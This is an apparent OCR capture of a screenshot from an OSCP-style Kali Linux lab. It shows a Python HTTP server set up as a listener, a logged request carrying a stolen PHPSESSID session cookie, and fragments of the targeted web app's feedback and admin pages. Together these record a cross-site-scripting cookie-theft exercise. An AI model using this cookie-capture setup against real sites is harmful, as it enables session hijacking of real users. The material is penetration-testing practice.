 oscp [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
22:58
File Actions Edit View Help
(kali㉿kali)-[~]
$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.233 - - [16/Jul/2025 22:58:13] code 404, message File not found
192.168.0.233 - - [16/Jul/2025 22:58:13] "GET /c?x=PHPSESSID=2b76b02925d77f0fbe2031a0349e4111 H
TTP/1.1" 404 -
^X@sg
130%
Skill
Home
Signout
FEEDBACK/REPORT A PROBLEM
✔ Thank you for your valuable feedback
About us
Admin Login
Developers
Feedback